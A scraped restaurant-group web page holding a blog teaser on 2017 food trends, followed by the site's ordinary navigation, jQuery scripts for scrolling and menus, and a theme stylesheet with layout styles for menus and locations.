<article id="post-1037" class="post-1037 post type-post status-publish format-standard hentry category-uncategorized tag-best-tampa-restaurants tag-ciccio-restaurant-group tag-crg tag-delicious tag-florida-restaurants tag-food tag-food-scene tag-food-trends tag-foodie tag-healthy-food tag-love-food tag-meatless tag-poke-bowls tag-restaurant-trends tag-tampa-restaurants tag-thai-ice-cream tag-vegan" >
	<header>
		<hgroup>
			<h2><a href="https://www.cicciorestaurantgroup.com/blog/2017-food-trends-keeping-eyes/" title="Permalink to 2017 Food Trends We&#8217;re Keeping Our Eyes On" rel="bookmark">2017 Food Trends We&#8217;re Keeping Our Eyes On</a></h2>
			
		<div class="post-meta entry-header">
							    
				<span class="post_date"><i class="icon-calendar"></i> <a href="https://www.cicciorestaurantgroup.com/blog/2017-food-trends-keeping-eyes/" title="4:37 pm" rel="bookmark">January 22, 2017</a></span> by <a class="url fn n" href="https://www.cicciorestaurantgroup.com/blog/author/" title="View all posts by "></a>         
			<div class="pull-right">				
				<span class="post_comment"><i class="icon-comments"></i>
				<a href="https://www.cicciorestaurantgroup.com/blog/2017-food-trends-keeping-eyes/#comments">No comments</a>
				</span>
			</div>				
		</div> 
				<hr class="post-meta-hr"/>
		</hgroup>
	</header>

		
	<div class="entry-summary">
	2017 Food Trends We&#8217;re Keeping Our Eyes On Viral food trends like poké, rainbow-colored bagels, acai bowls, frosé, Thai rolled ice cream, and mega milkshakes dominated 2016. Restaurants around foodie towns such as New York City, San Francisco, and Los Angeles were some of the first to display what would catch on at stores around the rest of the world. As a company that owns 7 unique restaurant concepts, it is Ciccio Restaurant Group&#8217;s goal to stay on top of these trends and anticipate what will  <span><a href="https://www.cicciorestaurantgroup.com/blog/2017-food-trends-keeping-eyes/" class="readmore">Continue reading &rarr;</a></span>	</div><!-- .entry-summary -->
	<div class="clearfix"/>
</article>

<!--<hr>-->
	  
	 
		
		</div><!-- #content -->
	</section><!-- #primary -->
</div><!-- .col-md-8 -->

</div> <!-- #main-row-->

</div> <!-- .container #main-container-->

</div> <!-- #wrap -->

<footer class="hidden-xs hidden-sm">

		



<div id="footer">

	<div id="social" class="crg-container col-xs-12 col-sm-12 col-md-10 col-lg-10">

<!-- 		<div class="footerRow1">

			<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">

			
			</div>

			<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">

				<img id="crg-logo-footer" src="/wp-content/uploads/2016/04/crg-logo-mini.png">

			</div>

		</div> -->

		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
 	
      <div class="col-md-5" style="margin-top: 14px;"> <a style="color:#fff; padding-bottom: 10px;" href="https://www.cicciorestaurantgroup.com/privacy-policy/" target="_blank">Privacy Policy </a>- <a style="color:#fff; padding-bottom: 10px;" href="https://www.cicciorestaurantgroup.com/frequently-asked-questions/" target="_blank">E-Gift Card FAQs</a>
    
       <img style="width: 44%; padding-left: 10px;" src="https://www.cicciorestaurantgroup.com/wp-content/uploads/2018/11/credi-cards9.png" alt="We Accept Credit Cards"/>
        
      </div>
      <div class="col-md-7">
			<ul id="crg-header-social-footer">

    			<li><a href="https://www.facebook.com/cicciorg" target="_blank"><img src="/wp-content/uploads/2016/04/crg-facebook.png"></a></li>

    			<li><a href="https://twitter.com/cicciorg" target="_blank"><img src="/wp-content/uploads/2016/04/crg-twitter.png"></a></li>

    			<li><a href="https://www.instagram.com/cicciorg" target="_blank"><img src="/wp-content/uploads/2016/04/crg-instagram.png"></a></li>

    		</ul>
      </div>

		</div>

	</div>

</div>





</footer> 

</div> <!-- #bodychild -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ciccios-restaurant-group\/*","\/wp-content\/themes\/openstrap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
			function showhide_toggle(type, post_id, more_text, less_text) {
				var   $link = jQuery("#"+ type + "-link-" + post_id)
					, $link_a = jQuery('a', $link)
					, $content = jQuery("#"+ type + "-content-" + post_id)
					, $toggle = jQuery("#"+ type + "-toggle-" + post_id)
					, show_hide_class = 'sh-show sh-hide';
				$link.toggleClass(show_hide_class);
				$content.toggleClass(show_hide_class).toggle();
				if($link_a.attr('aria-expanded') === 'true') {
					$link_a.attr('aria-expanded', 'false');
				} else {
					$link_a.attr('aria-expanded', 'true');
				}
				if($toggle.text() === more_text) {
					$toggle.text(less_text);
					$link.trigger( "sh-link:more" );
				} else {
					$toggle.text(more_text);
					$link.trigger( "sh-link:less" );
				}
				$link.trigger( "sh-link:toggle" );
			}
		</script>
	
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://www.cicciorestaurantgroup.com">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://www.cicciorestaurantgroup.com/">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.cicciorestaurantgroup.com/careers/">Career</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://crg.myguestaccount.com/guest/egift">Gifts</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-628"><a href="https://www.cicciorestaurantgroup.com/#contact">Contact</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-910"><a href="https://www.cicciorestaurantgroup.com/blog/">Blog</a></li>
<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.cicciorestaurantgroup.com/frequently-asked-questions/">E-Gift Card FAQ</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://www.cicciorestaurantgroup.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1330"><a target="_blank" href="https://www.tacodirty.com/">Taco Dirty</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a target="_blank" href="https://www.eatgreenlemon.com/">Green Lemon</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a target="_blank" href="https://www.eatfreshkitchen.com/">Fresh Kitchen</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a target="_blank" href="https://www.ilovedailyeats.com/">Daily Eats</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a target="_blank" href="https://www.eatatcali.com/">Cali</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a target="_blank" href="https://www.waterandfloursoho.com/">Water + Flour</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a target="_blank" href="https://www.betterbyrd.com/">Better Byrd</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-631"><a target="_blank" href="https://www.welovecamp.com/">Camp</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a target="_blank" href="https://www.ilovesweetsoul.com/">Sweet Soul</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1332"><a target="_blank" href="http://www.crgthinklab.com/">CRG Think Lab</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1333"><a target="_blank" href="https://www.luvchildsoho.com/">Luv Child</a></li>
<li id="menu-item-1334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1334"><a target="_blank" href="https://www.crgonthefly.com/">On The Fly Food Hall</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1363"><a href="https://www.jayluigi.com/">JayLuigi</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://www.cicciorestaurantgroup.com/">
  <label for="search-form-696d845366efb"></label>
  <input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			<script type="text/javascript" src="https://www.cicciorestaurantgroup.com/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="https://www.cicciorestaurantgroup.com/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="https://www.cicciorestaurantgroup.com/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="https://www.cicciorestaurantgroup.com/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cicciorestaurantgroup.com/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="text/javascript" src="https://www.cicciorestaurantgroup.com/wp-content/themes/openstrap/js/bootstrap.min.js?ver=3.0.0" id="bootstrap-js"></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-post {
    width: 100%;
    margin: 20px auto;
}
.su-posts-teaser-loop .su-post-thumbnail {
    width: 200px;
    height: 200px;
}
.su-posts-teaser-loop h2.su-post-title {
	padding: 15px 0;
    font-size: 1.9em;
}
.su-posts-teaser-loop h2.su-post-title > a {
	color: #000;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.su-posts-teaser-loop h2.su-post-title > a:hover {
	color:#000;
    text-shadow: 1px 1px 1px #000;
    background-color: transparent;
}
.entry-content {
	padding: 50px 0;
}
.edit-link > a,
.nav-previous > a,
.logged-in-as > a,
.post-cats a { 
	color:#000;
}
input[type="submit"] {
	background-color: #000;
	border-color: #000;
}
input[type="submit"]:hover {
	background-color:#232323;
	border-color: #000;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInQuint' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
				<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="https://www.cicciorestaurantgroup.com/wp-content/themes/openstrap/assets/js/html5shiv.js" type="text/javascript"></script>
	<script src="https://www.cicciorestaurantgroup.com/wp-content/themes/openstrap/assets/js/respond.min.js" type="text/javascript"></script>
	<![endif]-->
	<!-- Bootstrap 3 dont have core support to multilevel menu, we need this JS to implement that -->
	<script src="https://www.cicciorestaurantgroup.com/wp-content/themes/openstrap/js/theme-menu.js" type="text/javascript"></script>
	<script type='text/javascript'>
		jQuery.noConflict();
	</script>	
	
<div id="mobFooter" class="hidden-md hidden-lg">

	<ul>

		<li><a href="https://www.facebook.com/cicciorg" target="_blank"><img src="/wp-content/uploads/2016/04/crg-facebook.png" /></a></li>

		<li><a href="https://twitter.com/cicciorg" target="_blank"><img src="/wp-content/uploads/2016/04/crg-twitter.png" /></a></li>

		<li><a href="https://www.instagram.com/cicciorg"><img src="/wp-content/uploads/2016/04/crg-instagram.png" /></a></li>

	</ul>

</div>



<!-- <div  id="pageBackground" class="hidden-md hidden-lg"></div> -->



<a href="javascript:void(0);" id="scroll" title="Scroll to Top" style="display: none;">Top<span></span></a>

<script>
jQuery('#Veggies .fk-section-title').append('<article style="padding:10px"><p class="fk_veggies_added">All veggies are subject to availability</p></article>');
</script>

<script>
jQuery('.fk-sub-section-title').each(function(i){
  jQuery(this).addClass('ctitle-' + (i+1));
});
</script>

<script type='text/javascript'>

jQuery(document).ready(function(){ 

    jQuery(window).scroll(function(){ 

        if (jQuery(this).scrollTop() > 100) { 

            jQuery('#scroll').fadeIn(); 

        } else { 

            jQuery('#scroll').fadeOut(); 

        } 

    }); 

    jQuery('#scroll').click(function(){ 

        jQuery("html, body").animate({ scrollTop: 0 }, 600); 

        return false; 

    }); 

});

</script>

<script>
 jQuery('li').each(function(i){
  jQuery(this).addClass('area-' + (i+1));
});

</script>

<script>
document.querySelector(".crg-btn-script").addEventListener("click", function(){
    document.querySelector("#crg-career-platform").style.display = "block";
	document.querySelector("#main-container").style.height = "1480px";
});
	
</script>


<script src="/wp-content/uploads/js/rwd-display.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.cicciorestaurantgroup.com/wp-content/themes/ciccios-restaurant-group/style.css?ver=6.8.3
body_size: 92487
content:
/*

Theme Name:     Ciccios Restaurant Group

Description:    Ciccios Restaurant Group Custom Theme

Author:         ciccios-admin

Template:       openstrap



(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)

*/


html {

    box-sizing: border-box;

    height: 100%;

    width: 100%;

    margin-top: -62px;

}

body {

    height: 100%;

    width: 100%;

    /*cosmin below*/

    

    background-size: cover;

    background-attachment: fixed;

    background-position: center center;

    background-repeat: no-repeat;

    /*end*/

}

p {

    font-size: 18px;

    font-family: 'Open Sans', sans-serif;

}

#pageBackground {

    background-size: cover;

    background-attachment: fixed;

    background-repeat: no-repeat;

    background-position: center;

    height: 100%;

    /*height: 100vh;*/

    

    width: 100%;

    position: fixed;

    top: 0;

    bottom: 0;

    right: 0;

    left: 0;

    margin: auto;

    overflow: hidden;

    display: block;

    z-index: 1;

    transition: height 999999s;

}

#wrap {

    padding: 0px;

}

.row {

    margin: 0px;

    padding: 0;

    float: left;

    display: block;

    width: 100%;

    clear: both;

}

.spacer {

    margin-bottom: 50px;

}

.showMe {

    display: block !important;

}

.headerCol {

    padding-left: 0;

    padding-right: 0;

}

a:hover,

a:focus {

    color: #1a6dbd;

}

.container {

    position: relative;

    z-index: 20;

}

.container ul {

    padding-left: 0px;

}

.container ul li {

    list-style: none;

}
.restaurant-9 .menu-item a {
	color: #fff !important;
}
.restaurant-9 .menu-item .dropdown-menu a {
	color: #000 !important;
}

/*better byrd hide menu*/

/*.restaurant-10 div.panel:nth-child(2) {
    display: none;
}*/



.gform_confirmation_message{color:#f4f4f4;}

/*end*/

/*Scroll Top*/



#scroll {

    position: fixed;

    right: 10px;

    bottom: 10px;

    cursor: pointer;

    width: 50px;

    height: 50px;

    background-color: rgba(52, 152, 219, 0.5);

    text-indent: -9999px;

    display: none;

    -webkit-border-radius: 60px;

    -moz-border-radius: 60px;

    border-radius: 60px;

    z-index: 999999999;

}

#scroll span {

    position: absolute;

    top: 50%;

    left: 50%;

    margin-left: -8px;

    margin-top: -12px;

    height: 0;

    width: 0;

    border: 8px solid transparent;

    border-bottom-color: #ffffff;

}

#scroll:hover {

    background-color: rgba(22, 27, 31, 0.75);

    opacity: 1;

    filter: "alpha(opacity=100)";

    -ms-filter: "alpha(opacity=100)";

}

/*3d button*/



.cl-effect-2 a {

    line-height: 44px;

    -webkit-perspective: 1000px;

    -moz-perspective: 1000px;

    perspective: 1000px;

    color: #000;

}

.cl-effect-2 a div {

    position: relative;

    display: inline-block;

    padding: 0 14px;

    -webkit-transition: -webkit-transform 0.3s;

    -moz-transition: -moz-transform 0.3s;

    transition: transform 0.3s;

    -webkit-transform-origin: 50% 0;

    -moz-transform-origin: 50% 0;

    transform-origin: 50% 0;

    -webkit-transform-style: preserve-3d;

    -moz-transform-style: preserve-3d;

    transform-style: preserve-3d;

    color: #000;

}

.cl-effect-2 a div::before {

    position: absolute;

    top: 100%;

    left: 0;

    width: 100%;

    height: 100%;

    content: attr(data-hover);

    -webkit-transition: background 0.3s;

    -moz-transition: background 0.3s;

    transition: background 0.3s;

    -webkit-transform: rotateX(-90deg);

    -moz-transform: rotateX(-90deg);

    transform: rotateX(-90deg);

    -webkit-transform-origin: 50% 0;

    -moz-transform-origin: 50% 0;

    transform-origin: 50% 0;

}

.cl-effect-2 a:hover div,

.cl-effect-2 a:focus div {

    -webkit-transform: rotateX(90deg) translateY(-22px);

    -moz-transform: rotateX(90deg) translateY(-22px);

    -ms-transform: rotateX(0deg) translateY(0px);

    transform: rotateX(90deg) translateY(-22px);

}

.cl-effect-2 a:hover div::before,

.cl-effect-2 a:focus div::before {

    background: #ccc;

}

#crg-restaurant-food-menu .cl-effect-2 a div {

    padding: 0 15px;

    text-align: center;

}

#crg-restaurant-food-menu .cl-effect-2 a div::before {

    top: 45px;

}


/*COSMIN FK TEMPLATE*/

.fk-menu-holder .smooth {
    text-transform: uppercase;
    color: #1f1f1f;
    background: transparent;
    transition: .5s ease all;
    font-size: 25px;
    font-weight: 400;
    display: inline-block;
    padding: 5px 10px;
}

/*Amy requested to hide these*/
.fk-menu-holder > a:nth-child(2),
.fk-menu-holder > a:nth-child(3),
.fk-menu-holder > a:nth-child(4),
.fk-menu-holder > a:nth-child(5),
.fk-menu-holder > a:nth-child(6){
    display:none !important;
}

/*#selectBox{
    padding: 15px;
    width: 100%;
    text-align: center;
    display: inline-block;
    font-size: 25px;
    font-weight: normal;
    text-transform: uppercase;
}*/
.restaurant-2 .buy-ticket {
	display: none;
}
.restaurant-2 .newyearticket a {
	background: #000;
    display: block !important;
    color: #fff;
    position: relative;
    top: 196px;
    width: 156px;
    font-weight: bold;
    padding: 13px 15px 13px 16px;
    text-decoration: none;
    float: right;
    right: 8%;
}
.restaurant-2 .newyearticket {
	display: block !important;
}
.restaurant-2 .newyearticket a:hover {
	background: #666;
}
.newyearticket {
	position: relative;
  z-index: 999999;
}
.fk-menu-holder select:hover{
    background-color:#f4f4f4;
}

.fk-menu-holder .smooth:hover {
    background: #ed008c;
    color: #fff;
    text-decoration: none;
}
.fk-menu-holder .smooth:focus {
    text-decoration: none;
}
.fk-menu-holder {
    text-align: center;
    border: 1px solid #ccc;
    padding: 7px 20px;
    margin-bottom: 60px;
    margin-top: 10px;
/*    width: 35%;
    margin: 0 auto 60px auto;*/
} 
.page-template-fk-menu-template h1 {
    font-family: MonstroSolid;
    color: #ed008c;
    text-transform: uppercase;
    text-align: center;
    font-size: 60px;
    margin: 35px auto;
}
.fk-section-title {
    font-family: MonstroSolid;
    color: #ec008c;
    text-transform: uppercase;
    text-align: center;
    font-size: 55px;
    margin: 20px auto;
}
.fk-menu-item-onecolumn {
    text-align: center;
    margin: 40px 0;
}
.fk-menu-item-title,
.fk-menu-item-price {
    font-weight: 800;
    text-transform: uppercase;
    display: inline;
}
.fk-menu-item-title {
	text-transform: lowercase;
}
.fk-menu-item-description {
    font-weight: 300;
}
.container h2 > .fk-menu-item-twocolumns:nth-child(odd) {
    text-align: right;
}
.container h2 > .fk-menu-item-twocolumns:nth-child(even) {
    text-align: left;
    margin-top: 11px;
}
.container h2 > .fk-menu-item-twocolumns:nth-child(even) p {
    float: left;
}
.fk-menu-item-twocolumns span {
    color: #5fc19b;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 800;
    padding: 0 2px;
}
.fk-attributes {
    display: inline-block;
    margin: 0 5px;
}
.container h2 > .fk-menu-item-twocolumns:nth-child(odd) .fk-attributes {
    position: relative;
    top: -2px;
}
.container h2 > .fk-menu-item-twocolumns:nth-child(odd) .peanuts {
    float: right;
    position: relative;
    top: 13px;
    max-width: 18px;
    margin-left: 5px;
}
.container h2 > .fk-menu-item-twocolumns:nth-child(even) .peanuts {
    float: left;
    max-width: 18px;
    margin-right: 5px;
    position: relative;
    top: 2px;
}
.container h2 > .fk-menu-item-twocolumns:nth-child(even) .fk-attributes {
    position: relative;
    top: -13px;
}

.fk-sub-section-title {
    text-align: center;
    color: #ed008c;
    font-family: MonstroSolid;
    margin-top: 90px;
    text-transform: uppercase;
    font-size: 28px;
    margin-bottom: 10px;
}
.fk-sub-section-info {
    text-transform: uppercase;
    color: #ed008c;
    font-weight: 100;
    text-align: center;
    margin-bottom: 40px;
}
.fk-sub-section-item-title,
.fk-sub-section-item-description {
    text-align: center;
}
.fk-sub-section-item-title {
    font-weight: 800;
}
.fk-sub-section-item-description {
    font-weight: 300;
    margin-top: -10px;
    margin-bottom: 30px;
}

.fk-delivery-title,
.fk-delivery-info {
    text-align: center;
    text-transform: uppercase;
}
.fk-delivery-title {
    font-weight: 600;
    margin-top: 80px;
    font-size: 27px;
}
.fk-delivery-info {
    font-weight: 100;
    margin-bottom: 60px;
}
.fk-delivery-info p {
    font-size: 22px;
}


/*=============================================================================*/
/*=============================================== Interior Page Template Styles*/
/*=============================================================================*/

.modal-backdrop {
	z-index: 9 !important;
}
.modal-content {
    margin-top: 116px !important;
    width: 226px !important;
}
.page-id-2889 .btn-lg {
		padding: 21px !important;
    font-size: 18px !important;
    line-height: 0 !important;
    border-radius: 6px !important;
}

#crg-tryall-new {
    margin: 0 auto;
    display: block;
    width: 6%;
    position: relative;
    top: -30px;
}

#accordion {
    position: relative;
    z-index: 50;
    float: none;
    display: block;
    margin: 0px auto 20px auto;
}

.panel-heading {
    padding: 0px !important;
    background-color: transparent !important;
    border-color: transparent !important;
    border: none !important;
}

.panel {
    background-color: transparent;
    border: none;
    box-shadow: none;
}

.panel-body {
    padding: 0 15px;
}

.panel-body ul li {
    list-style: none;
}

.panel-group .panel-heading + .panel-collapse .panel-body {
    border: none;
}

.panel-body:before,
.panel-body:after {
    display: none;
}

/*Locations*/

/*Fresh Kitchen Countdown*/

.restaurant-3{
  cursor: url('http://www.eatfreshkitchen.com/wp-content/uploads/sites/3/2017/02/pink_cursor.png'), auto;
}

#temp_countdown{
margin-top: 12%;
border-radius: 25px;
padding:20px;
color:#fff;
background: #fd6ab4; /* Old browsers */
background: -moz-linear-gradient(top,  #fd6ab4 0%, #dc2c84 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #fd6ab4 0%,#dc2c84 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #fd6ab4 0%,#dc2c84 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fd6ab4', endColorstr='#dc2c84',GradientType=0 ); /* IE6-9 */
display: none;
}

.countdown_section{
    color:#000;
}

#the-countdown-2 .widgettitle{
    font-size:36px;
    margin-bottom:35px;
    font-weight:bold;
    text-shadow:1px 1px 1px #000;
    font-family: "Open Sans", Tahoma, "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.countdown_amount{
    color:#dc2c84;
    font-size:32px;
    font-family: "Open Sans", Tahoma, "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#crg-address-box1,
#crg-map-box,
#crg-address-box2 {
    border: 2px solid #333;
    border-radius: 35px;
    background-color: #ffffff;
    padding: 0px;
    margin: 0px;
    overflow: hidden;
}

.crg-box-title h4 {
    margin: 0px;
    padding: 10px;
    background: #5a5858;
    color: #ffffff;
}

.crg-box-title p {
    font-size: 14px;
}

.crg-container {
    margin: 0 auto;
    display: block;
    float: none;
}

.crg-title-section {
    padding: 0px 0 45px 0;
    background-repeat: no-repeat !important;
    background-attachment: fixed !important;
    background-size: cover !important;
    margin-bottom: 45px;
    display: block;
    width: 100%;
    float: left;

}

#section4 > div > div {
    margin-bottom: 0px;
}

.crg-title-container {
    padding: 85px 0;
    background: rgba(255, 255, 255, .7);
}

.crg-title-container-single h3 a div {
    margin: 0;
    display: inline-block;
    line-height: 2em;
    background: #ebebeb;
    font-weight: bold;
    font-size: 30px;
    width: 100%;
}

.crg-title-container-single2 h3 a div {
    margin: 150px 0;
    display: inline-block;
    line-height: 2em;
    background: #5a5858;
    font-weight: bold;
    font-size: 30px;
}

.crg-title-container-single2 h3 a,
.crg-title-container-single h3 a {
    border: 35px solid #fff;
}

.crg-title-container-single h3 a {
    color: #5a5858 !important;
}

#section3 > div > div > div > a:nth-child(1) > a {
    float: right;
    width: 40%;
}

#section3 > div > div > div > a:nth-child(2) > a {
    float: left;
    width: 40%;
}

.crg-title-container-single2 h3 a {
    color: #fff !important;
}

.crg-title-container-single a {
    margin: 100px 2%;
    width: 18%;
    padding: .3% 0;
    font-size: 30px;
}

.crg-location-box {
    border: 3px solid #5A5858;
    border-radius: 25px;
    overflow: hidden;
    padding: 0px;
    margin-bottom: 30px;
    height: 275px;
}

.collapsing {
    overflow: visible;
}

/*Address Flip Card*/
/* entire container, keeps perspective */
/*macbook fix*/

/*end*/



@media all and (-ms-high-contrast: none),

(-ms-high-contrast: active) {

    /* IE10+ CSS styles go here */

    

    .flipper {

        transform-style: none !important;

    }

    .front {

        transform: none !important;

    }

    .flip-container:hover .flipper,

    .flip-container.hover .flipper {

        transform: none !important;

    }

    .event {

        left: 0;

        transition-property: none !important;

        transition-duration: none !important;

        transform: none !important;

        position: static;

    }

}

.centerAddress {

    margin: 0 auto;

    float: none;

    clear: both;

}

.flip-container {

    perspective: 1000;

    -webkit-perspective: 1000;

    -moz-perspective: 1000;

    -o-perspective: 1000;

}

/* flip the pane when hovered */



.flip-container:hover .flipper,

.flip-container.hover .flipper {

    -webkit-transform: rotateY(180deg);

    -moz-transform: rotateY(180deg);

    -o-transform: rotateY(180deg);

    transform: rotateY(180deg);

}

.flip-container,

.front,

.back {

    height: 285px;

    width: 100%;

}

/* flip speed goes here */



.flipper {

    -webkit-transition: 0.6s;

    -webkit-transform-style: preserve-3d;

    -moz-transition: 0.6s;

    -moz-transform-style: preserve-3d;

    -o-transition: 0.6s;

    -o-transform-style: preserve-3d;

    transition: 0.6s;

    transform-style: preserve-3d;

    position: relative;

}

/* hide back of pane during swap */



.front,

.back {

    -webkit-backface-visibility: hidden;

    -moz-backface-visibility: hidden;

    -o-backface-visibility: hidden;

    backface-visibility: hidden;

    position: absolute;

    top: 0;

    left: 0;

}

#locations-desktop .front,

#locations-desktop .back {

    position: static;

    transform: none;

}

#locations-desktop .back h3 {

    position: static;

    background: #e7e7e8;

    margin-top: 0px;

    color: #405059;

    margin-bottom: 0;

}

#locations-desktop .back {

    margin-bottom: 0;

    border: 3px solid #e7e7e8;

    border-bottom: 0;

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0;

}

#locations-desktop .back .backCover {

    height: 108px;
	background-size: 100% !important;
	background-repeat: no-repeat !important;
	background-position: center !important;

}
#locations-desktop .front .crg-location-box {

    border: 3px solid #e7e7e8;

    border-top: 0;

    border-top-left-radius: 0;

    border-top-right-radius: 0;

    text-align: left;

}

#locations-desktop .front .crg-location-box .crg-box-title p {

    padding: 5px 20px;

}

#locations-desktop .front .crg-location-box .crg-box-title h4 {

    background: #e7e7e8;

    color: #405059;

}

#locations-desktop .crg-location-box {

    height: auto;

}


/* front pane, placed above back */



.front {

    z-index: 2;

    /* for firefox 31 */

    

    transform: rotateY(0deg);

}

/* back, initially hidden pane */



.back {

    -webkit-transform: rotateY(180deg);

    -moz-transform: rotateY(180deg);

    -o-transform: rotateY(180deg);

    transform: rotateY(180deg);

}

.back {

    width: 100%;

    height: auto;

    border: 3px solid #5A5858;

    border-radius: 25px;

    overflow: hidden;

    padding: 0px;

    margin-bottom: 30px;

}

.back h3 {

    position: absolute;

    width: 100%;

    bottom: -10px;

    background: #5A5858;

    padding: 15px;

    color: #fff;

}

.backCover {

    background-repeat: no-repeat;

    background-size: cover;

    width: 100%;

    height: 273px;

}

.panel-default {

    float: left;

    display: block;

    width: 100%;

}

/*Restaurant menu*/



#crg-restaurant-food-menu {

    margin-top: -40px;

    margin-bottom: 50px;

    width: 100%;

    float: left;

    display: block;

    

    /*background: #e7e7e8;*/

}

#menuContainer ul li {

    /*min-height: 165px;*/

    

    min-height: 70px;

    /*min-height: auto;*/

    

    list-style: none;

}

.adjustHeight {

    min-height: 210px !important;

}

.adjustHeight2 {

    min-height: 185px !important;

}

#pdfDownMenu {

    border-bottom: 2px solid #888888;

}

#menuContainer ul li:nth-last-child(1):nth-child(odd) {

    margin: 0 auto !important;

    float: none !important;

    display: block;

    clear: both;

    border: 0px;

    text-align: center;

    padding-top: 5px;

}

#menuContainer ul li:nth-last-child(1):nth-child(odd) h4 {

    text-align: center;

}

#menuContainer ul li:nth-last-child(1):nth-child(odd) p {

    text-align: center;

    padding: 0 18% 0 18%;

}

#menuContainer ul li:nth-last-child(1):nth-child(odd) .menuPrice {

    text-align: center;

    padding: 0 18%;

}

